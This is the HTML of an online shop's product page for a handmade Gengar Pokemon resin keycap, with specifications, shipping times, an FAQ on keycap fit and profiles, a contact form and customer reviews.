https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px"></noscript><figcaption id="caption-attachment-25887" class="wp-caption-text">Creepy gengar pokemon keycap</figcaption></figure>
<p style="text-align: justify;">Explore more unique keycaps in our <a href="https://hirosarts.com/artisan-keycaps/" target="_new" rel="noreferrer noopener">artisan keycaps collection</a> and give your keyboard a personal touch today.</p>
<h2 style="text-align: justify;"><strong>Tech Specs:</strong></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Switch type: Compatible with Cherry MX switches &amp; clones</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Material: Resin</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Design and Handcrafted by Hirosart</span></li>
</ul>
<h2 style="text-align: justify;"><strong>Inside the package:</strong></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">1 keycap by Hirosart</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">1 card</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">2 rubber finger gloves</span></li>
</ul>
<h2 style="text-align: justify;"><strong>Sidenote:</strong></h2>
<ul>
<li style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">Every product was 100% handmade.</span></li>
<li style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">The final product may vary slightly from the original photos. We would love to ask you to tolerate any reasonable differences.</span></li>
<li style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">For a long time use, please keep this product away from heat and water. Simply use a damped tissue to clean the surface.</span></li>
</ul>
</div>
						<button class="product_btn">See more</button>
					</div>
				</div>
										<div class="tab">
					<label class="tab-label">Shipping info</label>
					<div class="tab-content"><p style="text-align: left"><span style="font-weight: 400">All items are made-to-order. This means that when you place your order, we make that item just for you, one at a time, for the best quality!</span></p>
<p style="text-align: left"><span style="font-weight: 400">We process orders on business days, which are Monday through Friday, Eastern Standard-Times. We exclude holidays observed by the Post Office: </span><b>New Year’s Day</b><span style="font-weight: 400">, </span><b>Presidents’ Day</b><span style="font-weight: 400">, </span><b>Memorial Day</b><span style="font-weight: 400">, </span><b>Independence Day</b><span style="font-weight: 400">, </span><b>Labor Day</b><span style="font-weight: 400">, </span><b>Thanksgiving</b><span style="font-weight: 400">, and </span><b>Christmas</b><span style="font-weight: 400">.</span></p>
<p style="text-align: left"><span style="font-weight: 400">The time frame for order delivery is divided into two parts:</span></p>
<p style="text-align: left"><b>1- Processing time:</b></p>
<ul style="text-align: left">
<li style="text-align: left"><span style="font-weight: 400">Orders will be shipped from Vietnam.</span></li>
<li style="text-align: left"><span style="font-weight: 400">The majority of orders are produced and shipped within 7 - 10 business days.</span></li>
<li style="text-align: left"><span style="font-weight: 400">With custom orders such as: Pokémon keycaps, custom wrist rest… the processing time is 3 - 4 weeks.</span></li>
</ul>
<p style="text-align: left"><b>2- Shipping time:</b></p>
<table class=" alignleft" style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: justify"><b>United States</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">8 -15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Canada</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">12 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>United Kingdom</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Australia &amp; New Zealand</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>European Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Other Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
</tbody>
</table>
</div>
				</div>
										<div class="tab">
					<label class="tab-label">Frequently Asked Questions</label>
					<div class="tab-content">
						<div class="questions__list tabs">
															<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>How do I measure my spacebar size?</span></span></label>
									<div class="tab-content">To determine your spacebar size, you need to measure the length of the spacebar keycap in millimeters and divide it by 19. This will give you the unit size of your spacebar. For example, if your spacebar is 114 mm long, then your spacebar size is 114/19 = 6u. Our spacebar size ranges from 5.57u to 7u, so you can choose the one that fits your keyboard best.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span> How do I know if your keycaps fit my mechanical keyboard?</span></span></label>
									<div class="tab-content">Our keycaps are compatible with Cherry MX switches &amp; clones in terms of switch types and SA/OEM in terms of keycap profile. These are the most common and popular types of switches and profiles in the mechanical keyboard market.

However, some keyboards may have different layouts or sizes that may not match our keycaps. To provide you with better support, kindly email us with your keyboard model and we will check the compatibility for you.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>What is a &quot;keyboard profile&quot;?</span></span></label>
									<div class="tab-content">A "keybcap profile" typically refers to the physical shape or design of a keyboard, particularly the arrangement and height of the keys. Different keyboard profiles can affect the typing experience and ergonomics, with common profiles including flat, low-profile, and sculpted designs. Additionally, in the context of mechanical keyboards, "keyboard profile" may also refer to the shape of the keycaps, such as OEM, Cherry, DSA, SA, or other profiles, each offering different keycap heights and shapes.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>What is the estimated custom time?</span></span></label>
									<div class="tab-content">For custom orders such as Pokémon keycaps, custom night lights or wrist rests, the processing time extends to 3 to 4 weeks.</div>
								</div>
														</div>
					</div>
				</div>
			
		</div>
		<div class="popup-ques">
			<label>You have a question</label>
			<button class='btn'>Write your question</button>
			<div class="modal">
				<div class="modal-content">
					<span class="close">&times;</span>
					<div class="contact__form"><div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend>        <span style="display: none !important;"><input type="checkbox"
                name="item__1__fluent_checkme_"
                value="1" style="display:none !important;" tabindex="-1" aria-hidden="true"></span>
        <input type='hidden' name='__fluent_form_embded_post_id' value='25138' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="4941cfb68f" /><input type="hidden" name="_wp_http_referer" value="/creepy-gengar-pokemon-keycap/?add-to-cart=26741" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Email " data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Content questions" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div>		<div id="cf-turnstile-fluent-3505053595"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="fluent-form-1"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-fluent-3505053595"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-fluent-3505053595"), turnstile.render("#cf-turnstile-fluent-3505053595", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-fluent-3505053595">
		</fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                    </script>
        </div>
				</div>
			</div>
		</div>
			</div>

	<div id="reviews" class="woocommerce-Reviews">
	<div id="comments" class="custom-comment">
		<h2 class="woocommerce-Reviews-title">
						 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png" width="14" height="14"></noscript>
			<span class="text">Reviews</span>
			<span class="count">9</span>
		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-27409">

	<div id="comment-27409" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Donald </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-06-12T00:00:00-04:00">June 12, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Keycaps were well designed and fit great on the switches. A lovely gift for my brother!</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-06-12T00:00:00-04:00">June 12, 2022</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-27408">

	<div id="comment-27408" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">AJ </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-09-16T00:00:00-04:00">September 16, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>great little keycap! so cute and well made</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-09-16T00:00:00-04:00">September 16, 2022</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-27411">

	<div id="comment-27411" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Timothy Logan </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-10-31T00:00:00-04:00">October 31, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Keycap looks exactly like the picture, looks great.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-10-31T00:00:00-04:00">October 31, 2022</time>
				<div class="kt-reviews-image-container">	<div class="kt-wc-reviews-images-wrap-wrap">
						<div class="reviews-images-item"
                     data-image_src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/review-keycap-2.jpg?fit=500%2C493&amp;ssl=1"
				     data-index="0">
					<img class="review-images"
					     src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
					     alt="Creepy Gengar Pokemon Keycap" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/review-keycap-2.jpg?resize=380%2C375&#038;ssl=1"/><noscript><img class="review-images" loading="lazy"
					     src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/review-keycap-2.jpg?resize=380%2C375&#038;ssl=1"
					     alt="Creepy Gengar Pokemon Keycap"/></noscript>
				</div>
					</div>
	<div class="big-review-images">
        <div class="big-review-images-content"></div>
		<span class="wcpr-close"></span>
		<div class="wcpr-rotate">
			<input type="hidden" class="wcpr-rotate-value" value="0">
			<span class="wcpr-rotate-left wcpr_rotate-rotate-left-circular-arrow-interface-symbol" title="Rotate left 90 degrees"></span>
            <span class="wcpr-rotate-right wcpr_rotate-rotating-arrow-to-the-right" title="Rotate right 90 degrees"></span>
		</div>
			</div>
	</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-27406">

	<div id="comment-27406" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Faith </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-26T00:00:00-04:00">June 26, 2023</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>I've purchased multiple keycaps from this seller and all have been beautiful and great quality!<br />
The seller is also very helpful and responsive; I had an issue placing a spacebar I'd purchased due to stiffness and accidentally broke one of the attachments; the seller sent me a new one at no cost and provided helpful instructions to soak in warm water for ~30 sec before attaching, which worked perfectly.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2023-06-26T00:00:00-04:00">June 26, 2023</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-27407">

	<div id="comment-27407" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">inmyclutches13 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-17T00:00:00-05:00">February 17, 2025</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>A really beautiful Keycap. Very well made. Customer service was exceptional. Highly recommend.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2025-02-17T00:00:00-05:00">February 17, 2025</time>
				<div class="kt-reviews-image-container">	<div class="kt-wc-reviews-images-wrap-wrap">
						<div class="reviews-images-item"
                     data-image_src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/review-keyap-3.jpg?fit=500%2C488&amp;ssl=1"
				     data-index="0">
					<img class="review-images"
					     src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
					     alt="Creepy Gengar Pokemon Keycap" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/review-keyap-3.jpg?resize=380%2C371&#038;ssl=1"/><noscript><img class="review-images" loading="lazy"
					     src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/review-keyap-3.jpg?resize=380%2C371&#038;ssl=1"
					     alt="Creepy Gengar Pokemon Keycap"/></noscript>
				</div>
					</div>
	<div class="big-review-images">
        <div class="big-review-images-content"></div>
		<span class="wcpr-close"></span>
		<div class="wcpr-rotate">
			<input type="hidden" class="wcpr-rotate-value" value="0">
			<span class="wcpr-rotate-left wcpr_rotate-rotate-left-circular-arrow-interface-symbol" title="Rotate left 90 degrees"></span>
            <span class="wcpr-rotate-right wcpr_rotate-rotating-arrow-to-the-right" title="Rotate right 90 degrees"></span>
		</div>
			</div>
	</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

			<nav class="woocommerce-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hirosarts.com/creepy-gengar-pokemon-keycap/comment-page-2/#comments">2</a>
<a class="next page-numbers" href="https://hirosarts.com/creepy-gengar-pokemon-keycap/comment-page-2/#comments"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.6875 1.375L7.3125 7L1.6875 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a></nav>			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E"width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"width="14" height="14"></noscript><span>Add your review</span></span><form enctype="multipart/form-data" action="https://hirosarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required placeholder="Your review"></textarea></p>	<div class="wcpr-comment-form-images">
		<label for="wcpr_image_upload">
			Choose pictures (maxsize: 2000kB, max files: 2)		</label>
		<div class="wcpr-input-file-container">
			<div class="wcpr-input-file-wrap">
				<input type="file" name="wcpr_image_upload[]" id="wcpr_image_upload" class="wcpr_image_upload" multiple accept=".jpg, .jpeg, .png, .bmp, .webp, .gif"/>
				<div class="wcpr-selected-image-container"></div>
			</div>
		</div>
	</div>
	<p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" placeholder="Your name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" placeholder="Your email" type="email" value="" size="30" required /></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-1369807252"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-1369807252"), turnstile.render("#cf-turnstile-c-1369807252", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-1369807252" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Add review" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='25138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="f2364d612e" /><input type="hidden" name="_wp_http_referer" value="/creepy-gengar-pokemon-keycap/?add-to-cart=26741" /></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="wccpf_fields_tab_tab" id="tab-title-wccpf_fields_tab" role="tab" aria-controls="tab-wccpf_fields_tab">
					<a href="#tab-wccpf_fields_tab">
											</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wccpf_fields_tab panel entry-content wc-tab" id="tab-wccpf_fields_tab" role="tabpanel" aria-labelledby="tab-title-wccpf_fields_tab">
				<style>li.wccpf_fields_tab_tab {display: none !important;}</style>			</div>
		
			</div>

<section class="best-sellers">
	<div class="container">
		<h2 class="title">Recently Viewed Products</h2>
		<div class="best-sellers__products">
					<div class="products-item">
			<a href="https://hirosarts.com/creepy-gengar-pokemon-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?w=516 1920w"
					width="258" height="258"
					alt="Creepy Gengar Pokemon Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/creepy-gengar-pokemon-keycap/">Creepy Gengar Pokemon Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.56 out of 5"><span style="width:91.2%"></span></div>						<span class="reviews-count">(9)</span>
					</div>
								<div class="price-product"><del>&#36;36.99</del> <ins>&#36;29.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 20%</span></div></div>
							</div>
